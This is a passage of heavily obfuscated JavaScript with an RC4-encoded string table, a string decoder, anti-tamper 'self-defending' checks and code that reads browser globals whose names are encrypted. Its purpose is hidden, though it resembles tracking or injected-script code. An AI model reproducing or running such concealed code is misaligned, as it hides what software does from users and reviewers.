x6d\x4d\x4f\x32\x77\x35\x39\x48\x77\x36\x38\x3d','\x77\x34\x33\x43\x71\x4d\x4b\x67\x77\x34\x74\x45\x77\x72\x6b\x56\x77\x35\x72\x44\x6a\x6b\x56\x56\x77\x72\x4e\x7a\x77\x70\x41\x72','\x77\x34\x54\x44\x71\x63\x4f\x37\x43\x6a\x42\x2b\x77\x70\x48\x44\x6e\x73\x4f\x6d\x77\x72\x4d\x66\x77\x34\x50\x44\x69\x58\x31\x34\x77\x34\x35\x38\x77\x37\x45\x42\x77\x71\x4e\x6a\x61\x41\x3d\x3d','\x4f\x73\x4b\x54\x77\x36\x51\x68\x61\x67\x51\x3d','\x77\x72\x66\x43\x69\x73\x4b\x6b\x77\x72\x35\x71\x77\x37\x4d\x58\x77\x70\x6f\x53\x51\x31\x6a\x44\x6e\x38\x4f\x39\x77\x70\x7a\x44\x75\x67\x76\x43\x71\x48\x4d\x48','\x77\x34\x44\x44\x76\x45\x37\x43\x69\x41\x4d\x70\x50\x69\x52\x57\x77\x70\x54\x43\x6f\x43\x38\x3d','\x62\x63\x4b\x77\x42\x38\x4b\x4a\x77\x6f\x52\x68\x77\x36\x5a\x6e\x4a\x73\x4b\x2f\x77\x72\x6a\x43\x72\x4d\x4f\x4d\x42\x73\x4f\x67\x49\x38\x4f\x51\x59\x73\x4f\x37\x77\x37\x66\x44\x6f\x41\x2f\x44\x6e\x4d\x4f\x4e\x51\x56\x48\x44\x72\x4d\x4f\x46\x65\x77\x3d\x3d','\x50\x41\x48\x43\x67\x41\x3d\x3d','\x62\x73\x4b\x34\x48\x4d\x4b\x46\x77\x72\x64\x35\x77\x36\x4a\x74\x4a\x77\x3d\x3d','\x46\x57\x59\x70\x77\x71\x39\x50\x4e\x4d\x4f\x6e\x77\x72\x67\x32\x42\x6a\x63\x50\x41\x38\x4f\x6c\x4a\x38\x4f\x35\x61\x6b\x37\x44\x73\x38\x4f\x69\x46\x6b\x67\x72\x52\x51\x33\x44\x6d\x38\x4b\x63','\x4e\x31\x4d\x78','\x77\x35\x4e\x78\x52\x33\x73\x75\x4d\x73\x4b\x63','\x77\x36\x7a\x43\x74\x6e\x33\x43\x75\x63\x4f\x7a\x63\x41\x3d\x3d','\x50\x43\x66\x43\x6c\x73\x4f\x48\x4d\x4d\x4f\x4a\x42\x38\x4f\x49\x54\x33\x48\x44\x6e\x7a\x67\x70\x45\x57\x44\x43\x75\x73\x4f\x57','\x62\x69\x66\x43\x72\x68\x6a\x44\x6c\x38\x4f\x2f','\x77\x71\x72\x43\x6f\x63\x4f\x41\x77\x70\x56\x30\x59\x4d\x4f\x7a\x77\x35\x33\x43\x6c\x67\x30\x3d','\x5a\x54\x37\x43\x73\x51\x4c\x44\x68\x4d\x4f\x74\x4e\x52\x58\x44\x76\x38\x4f\x65\x77\x36\x37\x43\x72\x54\x76\x43\x6a\x73\x4b\x39\x77\x37\x4e\x36\x41\x4d\x4f\x4c\x41\x6c\x4a\x2b\x77\x6f\x6e\x43\x6d\x63\x4f\x69\x77\x34\x6c\x69\x43\x6a\x6a\x43\x6a\x45\x51\x34\x77\x71\x2f\x44\x68\x4d\x4b\x4c\x77\x36\x73\x36\x55\x31\x30\x3d','\x64\x73\x4b\x69\x46\x4d\x4b\x53\x77\x71\x4a\x6e\x77\x37\x64\x6d\x49\x4d\x4f\x56\x77\x72\x54\x43\x73\x63\x4f\x41','\x59\x77\x41\x5a\x77\x34\x72\x43\x68\x58\x51\x3d','\x77\x36\x72\x44\x68\x32\x76\x43\x6f\x69\x49\x3d','\x77\x34\x31\x38\x52\x48\x55\x67\x50\x63\x4b\x62\x77\x6f\x37\x43\x6d\x63\x4b\x61\x77\x36\x48\x43\x67\x73\x4f\x30\x4b\x63\x4b\x39\x77\x35\x48\x44\x67\x68\x62\x43\x6e\x6a\x48\x43\x71\x6c\x7a\x43\x6d\x78\x33\x43\x6d\x73\x4f\x76\x43\x67\x33\x44\x6b\x67\x54\x44\x72\x54\x64\x34\x4f\x38\x4b\x6d\x64\x73\x4f\x54\x42\x77\x63\x3d','\x77\x71\x30\x2b\x77\x37\x2f\x43\x6d\x63\x4b\x51','\x63\x68\x52\x4b\x77\x36\x50\x43\x6f\x38\x4f\x56\x77\x70\x63\x6c\x77\x35\x6b\x6e\x4d\x38\x4b\x6a\x77\x6f\x55\x3d','\x52\x79\x4d\x78\x77\x36\x4c\x43\x70\x43\x30\x3d','\x4c\x57\x31\x2f\x5a\x38\x4b\x63','\x77\x71\x64\x52\x53\x63\x4b\x58\x43\x38\x4b\x76\x77\x71\x7a\x43\x67\x63\x4b\x2f\x77\x6f\x56\x52\x77\x72\x62\x44\x75\x68\x6f\x73\x43\x4d\x4b\x53\x44\x47\x4a\x4b\x51\x6a\x63\x49\x5a\x32\x73\x76\x64\x63\x4f\x32\x77\x70\x6e\x43\x69\x6e\x35\x4b\x59\x6d\x58\x43\x6f\x38\x4f\x41\x77\x6f\x76\x44\x6c\x38\x4b\x7a','\x66\x54\x37\x43\x71\x78\x37\x44\x68\x67\x3d\x3d','\x77\x34\x4c\x43\x68\x30\x76\x43\x76\x57\x7a\x44\x68\x52\x48\x43\x68\x30\x6e\x43\x76\x6a\x6e\x43\x76\x4d\x4b\x35','\x77\x35\x39\x41\x54\x6a\x2f\x43\x74\x41\x3d\x3d','\x46\x57\x59\x70\x77\x71\x39\x50\x4e\x4d\x4f\x6e\x77\x72\x67\x32\x42\x6a\x63\x50\x41\x38\x4f\x6c\x4a\x38\x4f\x35\x61\x6a\x76\x43\x75\x4d\x4f\x4b\x45\x55\x77\x74\x51\x6b\x50\x43\x69\x63\x4f\x49\x64\x63\x4b\x63\x77\x36\x51\x2b\x51\x4d\x4f\x78\x77\x37\x52\x70\x51\x78\x34\x36\x77\x6f\x62\x44\x71\x6b\x59\x44\x54\x38\x4b\x49\x45\x78\x73\x3d','\x56\x4d\x4b\x75\x4b\x31\x6f\x6c\x77\x71\x66\x44\x73\x41\x3d\x3d','\x77\x72\x62\x43\x69\x63\x4f\x38\x77\x35\x35\x63\x77\x36\x38\x75\x77\x70\x50\x44\x6e\x63\x4f\x78\x77\x37\x62\x43\x67\x38\x4b\x77\x77\x72\x64\x65\x62\x43\x49\x50\x64\x30\x52\x67\x77\x37\x76\x43\x75\x57\x30\x4c','\x77\x36\x6a\x43\x76\x4d\x4b\x57\x61\x38\x4f\x73\x77\x36\x30\x48\x4d\x53\x73\x56\x77\x72\x31\x48\x77\x35\x66\x43\x6a\x57\x49\x3d','\x59\x4d\x4b\x68\x77\x71\x76\x43\x71\x47\x6e\x44\x6d\x41\x3d\x3d','\x55\x73\x4f\x4e\x77\x36\x54\x44\x71\x46\x49\x3d','\x62\x78\x4d\x4f\x77\x34\x33\x43\x68\x6d\x5a\x37\x44\x47\x34\x6f\x77\x72\x78\x6b\x56\x73\x4f\x56\x77\x70\x59\x6b\x77\x71\x74\x37\x77\x71\x50\x43\x6e\x69\x7a\x44\x72\x51\x4e\x64\x77\x34\x54\x43\x6d\x63\x4b\x6c\x44\x69\x50\x43\x74\x67\x3d\x3d','\x5a\x77\x34\x53\x77\x35\x78\x4b','\x77\x72\x4c\x44\x73\x38\x4f\x5a\x58\x73\x4f\x2b\x66\x48\x34\x33\x4e\x77\x78\x48\x58\x30\x30\x3d','\x61\x67\x68\x4e\x77\x37\x6a\x43\x6a\x73\x4f\x58','\x53\x73\x4f\x4b\x77\x71\x62\x43\x6c\x78\x63\x4d\x77\x37\x66\x44\x67\x69\x42\x30\x77\x34\x50\x44\x76\x6c\x73\x45\x77\x72\x66\x43\x6a\x32\x50\x44\x6a\x63\x4f\x2f\x77\x70\x77\x69\x77\x6f\x30\x78\x77\x36\x31\x57\x50\x31\x4d\x36\x4b\x38\x4f\x2b\x77\x36\x77\x7a','\x63\x51\x5a\x44\x77\x36\x54\x43\x68\x77\x3d\x3d','\x4f\x78\x54\x44\x69\x73\x4b\x39\x77\x34\x2f\x44\x69\x73\x4b\x45\x63\x78\x48\x44\x6e\x4d\x4b\x61\x77\x35\x6a\x43\x68\x67\x3d\x3d','\x4f\x79\x4c\x43\x6d\x63\x4f\x58\x4f\x63\x4f\x52\x57\x38\x4f\x43','\x77\x34\x6a\x43\x6e\x4d\x4b\x75\x77\x70\x39\x50\x77\x71\x30\x39\x77\x34\x54\x43\x6d\x63\x4b\x74\x77\x6f\x54\x43\x6d\x38\x4f\x6a\x77\x71\x35\x50\x44\x52\x70\x2f\x4b\x79\x46\x77\x77\x72\x7a\x43\x6f\x6a\x30\x5a\x58\x45\x44\x43\x6a\x4d\x4b\x4e\x54\x44\x45\x3d','\x51\x38\x4f\x50\x77\x36\x6e\x44\x74\x30\x4d\x3d','\x77\x35\x6a\x43\x73\x73\x4b\x79\x77\x35\x4d\x3d','\x64\x78\x4d\x55\x77\x35\x48\x43\x68\x41\x3d\x3d','\x65\x41\x72\x43\x76\x77\x3d\x3d','\x77\x36\x30\x48\x77\x37\x30\x3d','\x77\x72\x62\x43\x6c\x63\x4b\x6b','\x77\x6f\x72\x43\x6c\x4d\x4b\x73','\x77\x71\x6a\x43\x6f\x45\x55\x3d','\x54\x44\x42\x30\x77\x37\x39\x35\x4c\x38\x4f\x37\x77\x36\x56\x7a\x48\x32\x78\x61\x4d\x4d\x4f\x54\x50\x63\x4f\x57\x58\x51\x6e\x44\x6d\x38\x4f\x78\x44\x68\x68\x76\x42\x6e\x58\x44\x6c\x38\x4b\x57\x5a\x38\x4b\x4c\x77\x70\x5a\x78\x48\x73\x4b\x6a\x77\x36\x4d\x53\x50\x68\x46\x76\x77\x37\x33\x43\x71\x51\x3d\x3d','\x77\x71\x72\x43\x70\x38\x4b\x34','\x77\x70\x58\x43\x6a\x73\x4b\x70\x59\x63\x4f\x4e\x77\x70\x6b\x3d','\x77\x70\x6f\x69\x4e\x51\x3d\x3d','\x77\x37\x4c\x43\x69\x4d\x4b\x58','\x4b\x52\x4e\x41\x77\x34\x4c\x43\x6c\x73\x4f\x41\x77\x70\x73\x6c\x77\x34\x70\x4c\x65\x77\x3d\x3d','\x77\x72\x48\x44\x6f\x63\x4f\x51\x57\x63\x4f\x61','\x77\x36\x6c\x48\x4a\x6e\x49\x54\x77\x35\x46\x70\x77\x72\x4d\x3d','\x48\x6d\x74\x5a','\x77\x71\x2f\x43\x76\x73\x4b\x2f','\x77\x70\x45\x55\x50\x41\x3d\x3d','\x64\x73\x4b\x73\x77\x71\x44\x43\x71\x47\x6e\x44\x6d\x51\x3d\x3d','\x5a\x31\x59\x61\x77\x70\x6c\x4f\x77\x6f\x48\x43\x6d\x73\x4b\x32\x77\x71\x59\x45\x55\x6d\x37\x44\x72\x73\x4f\x4c\x62\x73\x4b\x6d\x46\x73\x4b\x4c\x77\x71\x58\x44\x75\x58\x7a\x44\x6d\x63\x4b\x45\x56\x4d\x4b\x45\x77\x37\x4c\x43\x74\x44\x30\x44\x63\x63\x4f\x39\x77\x72\x42\x62\x45\x38\x4b\x55\x77\x6f\x68\x53\x4a\x4d\x4b\x58\x55\x38\x4b\x42\x77\x71\x50\x43\x6c\x42\x62\x43\x69\x73\x4b\x55\x43\x4d\x4f\x7a\x41\x4d\x4f\x57\x77\x36\x7a\x44\x6b\x58\x48\x44\x69\x67\x44\x43\x71\x33\x33\x43\x69\x38\x4b\x70\x77\x35\x48\x44\x6b\x38\x4f\x4a\x52\x68\x48\x43\x68\x51\x3d\x3d','\x77\x37\x63\x39\x77\x70\x72\x43\x6a\x63\x4f\x63\x77\x37\x4a\x5a\x77\x36\x33\x43\x74\x63\x4b\x59\x77\x71\x66\x43\x68\x63\x4b\x45','\x4a\x77\x72\x44\x69\x41\x3d\x3d','\x77\x37\x50\x43\x6f\x58\x41\x3d','\x66\x67\x39\x47','\x77\x36\x38\x79\x4b\x69\x4d\x33\x59\x6b\x34\x6c\x77\x70\x70\x55\x77\x36\x74\x63\x41\x4d\x4b\x58\x42\x67\x31\x72\x44\x63\x4b\x77\x4a\x38\x4f\x42\x77\x36\x38\x48\x42\x38\x4f\x51\x77\x6f\x78\x72\x77\x70\x33\x43\x6a\x45\x6a\x43\x72\x44\x74\x79\x43\x77\x3d\x3d','\x77\x6f\x33\x43\x67\x73\x4b\x2b\x77\x72\x49\x3d','\x77\x71\x6b\x2b\x77\x37\x33\x43\x69\x4d\x4b\x61\x77\x72\x73\x3d','\x41\x44\x4a\x69\x66\x41\x3d\x3d','\x4c\x57\x74\x78\x61\x41\x3d\x3d','\x4f\x38\x4b\x49\x48\x38\x4b\x2f\x77\x36\x46\x2f\x77\x71\x44\x44\x74\x38\x4b\x75\x77\x70\x72\x44\x6b\x48\x4d\x6a'];(function(_0x45fa96,_0x59f729){var _0x262336=function(_0x541933){while(--_0x541933){_0x45fa96['\x70\x75\x73\x68'](_0x45fa96['\x73\x68\x69\x66\x74']());}};var _0x131a24=function(){var _0x1e0aa6={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x47572c,_0x2e4c5c,_0x3f19cc,_0x26974f){_0x26974f=_0x26974f||{};var _0x210528=_0x2e4c5c+'\x3d'+_0x3f19cc;var _0x31ef31=0x0;for(var _0x31ef31=0x0,_0x2c98b5=_0x47572c['\x6c\x65\x6e\x67\x74\x68'];_0x31ef31<_0x2c98b5;_0x31ef31++){var _0x4356d9=_0x47572c[_0x31ef31];_0x210528+='\x3b\x20'+_0x4356d9;var _0x203e25=_0x47572c[_0x4356d9];_0x47572c['\x70\x75\x73\x68'](_0x203e25);_0x2c98b5=_0x47572c['\x6c\x65\x6e\x67\x74\x68'];if(_0x203e25!==!![]){_0x210528+='\x3d'+_0x203e25;}}_0x26974f['\x63\x6f\x6f\x6b\x69\x65']=_0x210528;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x88e933,_0x2ac64b){_0x88e933=_0x88e933||function(_0x4830b0){return _0x4830b0;};var _0x108a95=_0x88e933(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2ac64b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x289292=function(_0x36a88e,_0x541334){_0x36a88e(++_0x541334);};_0x289292(_0x262336,_0x59f729);return _0x108a95?decodeURIComponent(_0x108a95[0x1]):undefined;}};var _0x447b20=function(){var _0x1e5fc4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e5fc4['\x74\x65\x73\x74'](_0x1e0aa6['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1e0aa6['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x447b20;var _0x551e6f='';var _0x151302=_0x1e0aa6['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x151302){_0x1e0aa6['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x151302){_0x551e6f=_0x1e0aa6['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1e0aa6['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x131a24();}(_0xe285,0x1e5));var _0x5e28=function(_0x45fa96,_0x59f729){_0x45fa96=_0x45fa96-0x0;var _0x262336=_0xe285[_0x45fa96];if(_0x5e28['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5114f2=function(){return this;};var _0x131a24=_0x5114f2();var _0x1e0aa6='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x131a24['\x61\x74\x6f\x62']||(_0x131a24['\x61\x74\x6f\x62']=function(_0x47572c){var _0x2e4c5c=String(_0x47572c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3f19cc=0x0,_0x26974f,_0x210528,_0x5e150a=0x0,_0x31ef31='';_0x210528=_0x2e4c5c['\x63\x68\x61\x72\x41\x74'](_0x5e150a++);~_0x210528&&(_0x26974f=_0x3f19cc%0x4?_0x26974f*0x40+_0x210528:_0x210528,_0x3f19cc++%0x4)?_0x31ef31+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x26974f>>(-0x2*_0x3f19cc&0x6)):0x0){_0x210528=_0x1e0aa6['\x69\x6e\x64\x65\x78\x4f\x66'](_0x210528);}return _0x31ef31;});}());var _0x2c98b5=function(_0x4356d9,_0x203e25){var _0x88e933=[],_0x2ac64b=0x0,_0x4830b0,_0x108a95='',_0x289292='';_0x4356d9=atob(_0x4356d9);for(var _0x36a88e=0x0,_0x541334=_0x4356d9['\x6c\x65\x6e\x67\x74\x68'];_0x36a88e<_0x541334;_0x36a88e++){_0x289292+='\x25'+('\x30\x30'+_0x4356d9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x36a88e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4356d9=decodeURIComponent(_0x289292);for(var _0x447b20=0x0;_0x447b20<0x100;_0x447b20++){_0x88e933[_0x447b20]=_0x447b20;}for(_0x447b20=0x0;_0x447b20<0x100;_0x447b20++){_0x2ac64b=(_0x2ac64b+_0x88e933[_0x447b20]+_0x203e25['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x447b20%_0x203e25['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4830b0=_0x88e933[_0x447b20];_0x88e933[_0x447b20]=_0x88e933[_0x2ac64b];_0x88e933[_0x2ac64b]=_0x4830b0;}_0x447b20=0x0;_0x2ac64b=0x0;for(var _0x1e5fc4=0x0;_0x1e5fc4<_0x4356d9['\x6c\x65\x6e\x67\x74\x68'];_0x1e5fc4++){_0x447b20=(_0x447b20+0x1)%0x100;_0x2ac64b=(_0x2ac64b+_0x88e933[_0x447b20])%0x100;_0x4830b0=_0x88e933[_0x447b20];_0x88e933[_0x447b20]=_0x88e933[_0x2ac64b];_0x88e933[_0x2ac64b]=_0x4830b0;_0x108a95+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4356d9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e5fc4)^_0x88e933[(_0x88e933[_0x447b20]+_0x88e933[_0x2ac64b])%0x100]);}return _0x108a95;};_0x5e28['\x72\x63\x34']=_0x2c98b5;_0x5e28['\x64\x61\x74\x61']={};_0x5e28['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x551e6f=_0x5e28['\x64\x61\x74\x61'][_0x45fa96];if(_0x551e6f===undefined){if(_0x5e28['\x6f\x6e\x63\x65']===undefined){var _0x151302=function(_0x4b3d05){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4b3d05;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x151302['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1c2b9d=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1c2b9d['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x151302['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2e3868){if(!Boolean(~_0x2e3868)){return _0x2e3868;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x151302['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x326490){for(var _0x1dc63c=0x0,_0xf5c7ff=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1dc63c<_0xf5c7ff;_0x1dc63c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xf5c7ff=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x326490(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x151302(_0x5e28)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5e28['\x6f\x6e\x63\x65']=!![];}_0x262336=_0x5e28['\x72\x63\x34'](_0x262336,_0x59f729);_0x5e28['\x64\x61\x74\x61'][_0x45fa96]=_0x262336;}else{_0x262336=_0x551e6f;}return _0x262336;};(function(){var _0x13daf6=function(){var _0x45fa96=!![];return function(_0x59f729,_0x262336){var _0x541933=_0x45fa96?function(){if(_0x262336){var _0x30d69d=_0x262336['\x61\x70\x70\x6c\x79'](_0x59f729,arguments);_0x262336=null;return _0x30d69d;}}:function(){};_0x45fa96=![];return _0x541933;};}();var _0x44b443={'\x45\x67\x75':function _0x1a69ec(_0x286f46,_0x71e845){return _0x286f46(_0x71e845);},'\x66\x65\x62':function _0x2230e9(_0x48afcb,_0x3e7f85){return _0x48afcb<_0x3e7f85;},'\x62\x6c\x7a':function _0x12033c(_0x239761){return _0x239761();},'\x43\x6e\x74':function _0x5a167f(_0x3ab997,_0x16d6d0){return _0x3ab997%_0x16d6d0;},'\x62\x51\x69':function _0x1bcc10(_0xb29a53,_0x3b904d){return _0xb29a53!==_0x3b904d;},'\x4a\x47\x73':function _0x874e14(_0x4aa73e,_0x9232be){return _0x4aa73e+_0x9232be;},'\x42\x5a\x4f':function _0x3a2003(_0x4e3c14,_0x4b1999){return _0x4e3c14/_0x4b1999;},'\x73\x64\x4c':function _0xf496a9(_0x1703f3,_0x1df3f6){return _0x1703f3===_0x1df3f6;},'\x59\x67\x76':function _0x41f6f0(_0xc91adf,_0x2fee54){return _0xc91adf(_0x2fee54);},'\x78\x64\x4c':function _0x5e39a1(_0x2d62f8,_0x521d14){return _0x2d62f8>_0x521d14;},'\x50\x6e\x6f':function _0x163070(_0x3d0203,_0x49bcd3){return _0x3d0203-_0x49bcd3;},'\x63\x70\x79':function _0x5a5db6(_0x11ce57){return _0x11ce57();},'\x75\x48\x55':function _0x49336d(_0x2a3b75,_0x5dfe3a){return _0x2a3b75<_0x5dfe3a;},'\x4c\x70\x58':function _0xcdd54(_0x1c38d0){return _0x1c38d0();},'\x57\x58\x6a':function _0x1d5f47(_0x476d6d,_0x52ebbe){return _0x476d6d+_0x52ebbe;},'\x6d\x67\x6b':function _0x536973(_0x31ee47,_0x341ce5){return _0x31ee47+_0x341ce5;},'\x7a\x61\x7a':function _0x56b030(_0x4fc4d2,_0x5b6364){return _0x4fc4d2+_0x5b6364;},'\x4e\x65\x49':function _0x442d74(_0x54e83,_0x387bd7){return _0x54e83(_0x387bd7);},'\x42\x4f\x63':function _0x53e648(_0x1a0c2e,_0x49291b){return _0x1a0c2e(_0x49291b);},'\x56\x75\x55':function _0x357885(_0x5adbd6,_0x52cca6){return _0x5adbd6(_0x52cca6);},'\x6d\x55\x71':function _0x509b92(_0x33949c,_0xe3a6a5){return _0x33949c+_0xe3a6a5;},'\x4e\x55\x75':function _0x2bacf0(_0x5df0a3,_0x258fe8){return _0x5df0a3+_0x258fe8;},'\x5a\x74\x73':function _0x3d0eec(_0x78789d,_0x102723){return _0x78789d==_0x102723;},'\x77\x68\x48':function _0x289055(_0x3dc725,_0x44bfab){return _0x3dc725(_0x44bfab);},'\x61\x42\x4d':function _0x2ea7fb(_0x57e6b1,_0x2ebaf9){return _0x57e6b1<_0x2ebaf9;},'\x4c\x44\x6e':function _0x5f162a(_0xc332e8,_0x57f5e6){return _0xc332e8===_0x57f5e6;},'\x77\x64\x50':function _0x3633ab(_0x1284f7,_0x2ff07e){return _0x1284f7===_0x2ff07e;},'\x79\x42\x4d':function _0x4e947b(_0x26009f,_0x27dac0){return _0x26009f<_0x27dac0;},'\x7a\x4c\x63':function _0x2e2960(_0x6de865,_0x1799fd){return _0x6de865+_0x1799fd;},'\x58\x49\x4d':function _0x28832f(_0x4cbfbb,_0x5c68d5){return _0x4cbfbb+_0x5c68d5;},'\x6a\x44\x72':function _0x47273e(_0x1ac07c,_0x4e61de){return _0x1ac07c+_0x4e61de;},'\x73\x64\x77':function _0x50e7ca(_0x59ca1b,_0x5735e8){return _0x59ca1b==_0x5735e8;},'\x42\x75\x47':function _0x4b5879(_0x33c3bd,_0x289e40){return _0x33c3bd==_0x289e40;},'\x50\x76\x66':function _0x496bf9(_0x5d5027,_0x549c00){return _0x5d5027==_0x549c00;},'\x77\x4f\x78':function _0x84eb74(_0x476d64,_0x329a3f){return _0x476d64==_0x329a3f;},'\x54\x48\x43':function _0x13d763(_0x256597,_0x9d652d){return _0x256597(_0x9d652d);},'\x4c\x54\x6e':function _0x207909(_0x1a0b3c,_0x11df9f){return _0x1a0b3c==_0x11df9f;},'\x73\x55\x78':function _0x36245a(_0xe078b7,_0x236ab2){return _0xe078b7(_0x236ab2);},'\x71\x76\x64':function _0x559472(_0x1633df){return _0x1633df();},'\x51\x74\x47':function _0x2d00b0(_0x442f4c,_0x372f15){return _0x442f4c(_0x372f15);},'\x5a\x4f\x56':function _0x1d97cf(_0x4066d1,_0x199ccf){return _0x4066d1+_0x199ccf;},'\x74\x66\x4f':function _0x5256e4(_0x7c8348,_0x9690b4){return _0x7c8348(_0x9690b4);},'\x58\x48\x68':function _0x3c0ff1(_0x2a431b,_0x1484fc){return _0x2a431b+_0x1484fc;},'\x79\x68\x69':function _0x47da52(_0xca8b05,_0x314fec){return _0xca8b05+_0x314fec;},'\x78\x53\x68':function _0x1a8673(_0x1eb32d,_0x11b5cf){return _0x1eb32d+_0x11b5cf;}};var _0x2fd2ac=this[_0x5e28('0x0', '\x43\x2a\x70\x6b')];var _0x3bfee2=_0x2fd2ac[_0x5e28('0x1', '\x68\x52\x6d\x40')];var _0x1c129a='';var _0x29e517='';if(_0x44b443[_0x5e28('0x2', '\x62\x43\x67\x79')](typeof _0x2fd2ac[_0x5e28('0x3', '\x30\x37\x67\x29')],_0x5e28('0x4', '\x24\x4d\x5e\x59'))){_0x1c129a=_0x2fd2ac[_0x5e28('0x5', '\x62\x43\x67\x79')];_0x29e517=_0x1c129a[_0x5e28('0x6', '\x30\x54\x70\x48')];}var _0x234f8c=_0x2fd2ac[_0x5e28('0x7', '\x5e\x54\x76\x71')];var _0x4c79c5=_0x2fd2ac[_0x5e28('0x8', '\x2a\x38\x55\x73')];var _0x4d6e1a=new _0x2fd2ac[_0x5e28('0x9', '\x55\x29\x48\x69')]()[_0x5e28('0xa', '\x47\x6b\x28\x31')]();var _0x264fda='';function _0x2dce9d(_0xe8ca5){var _0x2aa92b={'\x74\x6e\x41':function _0x47091e(_0x132850,_0xa76df0){return _0x132850<_0xa76df0;},'\x75\x64\x59':function _0x36097c(_0x48b146,_0x46f46c){return _0x48b146&_0x46f46c;},'\x4b\x4d\x4b':function _0x2adb40(_0x52c3bc,_0x229b7f){return _0x52c3bc==_0x229b7f;},'\x51\x78\x59':function _0x6bb3b(_0xe30cdf,_0x43689b){return _0xe30cdf|_0x43689b;},'\x66\x68\x63':function _0x51f3e1(_0x238f74,_0x553b68){return _0x238f74<<_0x553b68;},'\x55\x55\x69':function _0x2be45d(_0x35bb47,_0x487513){return _0x35bb47>>_0x487513;},'\x70\x74\x76':function _0x257f99(_0xcd7da8,_0x4d1865){return _0xcd7da8<<_0x4d1865;},'\x44\x55\x65':function _0x2c547e(_0x4be47a,_0x3e9c96){return _0x4be47a&_0x3e9c96;},'\x49\x56\x54':function _0xbc6c9(_0x261d02,_0x45f612){return _0x261d02&_0x45f612;},'\x53\x7a\x4a':function _0x49f3d6(_0x4a2d5f,_0x513328){return 